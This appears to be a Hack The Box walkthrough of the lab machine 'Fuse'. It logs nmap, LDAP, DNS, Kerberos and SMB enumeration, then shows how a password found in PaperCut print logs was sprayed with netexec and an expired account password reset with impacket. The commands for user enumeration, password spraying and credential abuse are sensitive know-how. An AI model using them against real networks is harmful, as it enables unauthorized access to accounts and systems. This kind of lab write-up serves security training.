Fuse Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
-
Basic Scan:
nmap $box -Pn -oA basicScan
kali in 46.02-HTB/BlogEntriesMade/Fuse/scans/nmap 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 13:44:19 zsh ❯ nmap $box -Pn -oA basicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 13:44 BST Nmap scan report for 10.129.2.5 Host is up (0.039s latency). Not shown: 988 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl Nmap done: 1 IP address (1 host up) scanned in 11.37 seconds- Initial thoughts:
- DNS, Web, Kerberos, LDAP, SMB are all great targets.
-
In depth scan:
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP
kali in 46.02-HTB/BlogEntriesMade/Fuse/scans/nmap 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh took 11s 🕙 13:44:41 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 13:46 BST Nmap scan report for 10.129.2.5 Host is up (0.039s latency). Not shown: 65514 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 |_http-title: Site doesn't have a title (text/html). 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-16 13:01:33Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49667/tcp open msrpc Microsoft Windows RPC 49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49676/tcp open msrpc Microsoft Windows RPC 49680/tcp open msrpc Microsoft Windows RPC 49698/tcp open msrpc Microsoft Windows RPC 49755/tcp open msrpc Microsoft Windows RPC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2016 (89%) OS CPE: cpe:/o:microsoft:windows_server_2016 Aggressive OS guesses: Microsoft Windows Server 2016 (89%) No exact OS matches for host (test conditions non-ideal). Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb-security-mode: | account_used: <blank> | authentication_level: user | challenge_response: supported |_ message_signing: required | smb2-time: | date: 2024-10-16T13:02:27 |_ start_date: 2024-10-16T12:39:39 | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: Fuse | NetBIOS computer name: FUSE\x00 | Domain name: fabricorp.local | Forest name: fabricorp.local | FQDN: Fuse.fabricorp.local |_ System time: 2024-10-16T06:02:28-07:00 |_clock-skew: mean: 2h33m00s, deviation: 4h02m31s, median: 12m59s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 237.63 seconds- RPC is also present & we can extract alot of information using RPC.
LDAP 389:
Using LDAP anonymous bind to enumerate further:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapchecker
python3 ldapchecker.py $box
- https://github.com/bloodstiller/ldapchecker
-
It turns out the anonymous bind is not enabled but we can still get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in ~/Desktop/WindowsTools 🐍 v3.12.6 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh 🕙 13:44:45 zsh ❯ python3 ldapchecker.py $box Attempting to connect to 10.129.2.5 with SSL... Failed to connect with SSL. Retrying without SSL... Connected successfully. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=fabricorp,DC=local CN=Configuration,DC=fabricorp,DC=local CN=Schema,CN=Configuration,DC=fabricorp,DC=local DC=DomainDnsZones,DC=fabricorp,DC=local DC=ForestDnsZones,DC=fabricorp,DC=local -
We have the domain functionaility level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: that any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
serverName: CN=FUSE,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=fabricorp,DC=local
- Again we can see this has the CN as the base (mentioned previously.)
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
-
I update my
/etc/hostsfile now that we have the server name.- This is so we can use tools like kerbrute for user enumeration as well as other tools later on.
DNS 53:
- Using dnsenum to enumerate DNS entries:
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
Kerberos 88:
Using Kerbrute to bruteforce Usernames:
- As kerberos is present we can enumerate users using kerbrute
:
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt
- I get 3 valid users & add them to my users list.
RPC:
- I connect using a null session, however we are unable to enumerate:
rpcclient -U '%' $box
SMB 445:
Attempting to connect with NULL & Guest sessions:
- This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:

netexec smb $box -u 'guest' -p '' --sharesnetexec smb $box -u '' -p '' --shares
- Guest account is disabled & the null session cannot enumerate the shares.
Trying Usernames as Passwords:
- I always try usernames as passwords as well:
netexec smb $box -u Users.txt -p Users.txt --shares --continue-on-success | grep [+]
HTTP 80:
- It appears to be a print logger:

Discovering Usernames in the CSV Entries:
- There are
CSVfiles that can downloaded:- Looking at them I can see that there are users we did not find using kerbrute:
- Looking at them I can see that there are users we did not find using kerbrute:

Discovering their may be an issue with the printing service in the CSV entries:
- We can see that there is a printing issue:

- This may not seem like much, but if they are facing issues it may let us know their is a wider issue.
Directory Busting With FFUF:
- I Perform some directory busting to see if there are any interesting directories:
ffuf -w ~/Wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -u http://fuse.fabricorp.local/papercut/FUZZ -fc 403 -ic
Fuzzing for more CSV’s with FFUF:
- As the download string for the csv is in the below format we can fuzz it using
FFUF/papercut/logs/csv/monthly/papercut-print-log-2020-05.csv
- I fuzz it using custom wordlist.
ffuf -w ~/Wordlists/45.06-CustomWordlists/numbersDays-1-31.txt:MONTH -w ~/Wordlists/45.06-CustomWordlists/numbersYears-1990-2049.txt:YEAR -u http://fuse.fabricorp.local//papercut/logs/csv/monthly/papercut-print-log-YEAR-MONTH.csv -fc 403 -ic
- Just the same two entries we have already found.

Finding a password in the Printer Logs:
-
Looking back through the print logs I see the string
Fabricorp01.docx, if we remove the.docxit looks alot like a password: -
I use
netexecto password spray:netexec smb $box -u Users.txt -p 'Fabricorp01' --shares
- The response:
STATUS_PASSWORD_MUST_CHANGEmeans that the password is correct but has to be changed on the next login!
Changing the expired password:
Attempt 1: Trying to change the expired password using smbpasswd.py:
- I try and change the users passwords using
smbpasswd.pyby impacket:sudo python3 smbpasswd.py $domain\$user:$pass@$box -newpass 'N3wPass1$$09%12828'
- It does not work. Lets see if we can find another way to change this password online.
- +Note+: Only reason I used
sudowas incase there was anything strange happening where I needed to.

Attempt 2: Trying to change the password using powershell:
- After some searching online, I find [[https://hinchley.net/articles/changing-your-expired-active-directory-password-via-powershell
][this article]] which details the change via powershell. It’s worth a shot:
-
I fire up my windows vm & connect to the
VPN: -
I Modify my hosts file & then modify the script on the page but still cannot change the password.
-
Lets see if we can do it via
impacketagain but with different arguments.
Attempt 3: Finally changing a password with smbpasswd.py:
-
python3 smbpasswd.py $user:$pass@$box -newpass 'N3wPassWILLTHISWORK1$$09%' -

-
+Note+:
- I think the main issue’s why this did not work before are due to the initial password I tried not being complex enough,
'N3Pass1'& for some reason it doesn’t like when we use the domain name.
- I think the main issue’s why this did not work before are due to the initial password I tried not being complex enough,
-

I can list shares in
netexec: -
However after I try and access the shares again for further enumeration, it appears as if the password has been changed:
-
I check the older password
'Fabricorp01'and it seems to have reverted to that:
- This looks like it’s reverting to the previous password after a certain amount of time.
Preparing commands to access SMB:
-
As it appears we have a time limit before the password is reset we need to prepare all of our commands to ensure we access the resources.
-

Basic envs & password change:
user=tlavel oldPass=Fabricorp01 newPass='BrandNewPassword69!1811' python3 smbpasswd.py $user:$oldPass@$box -newpass $newPass -
Tools:
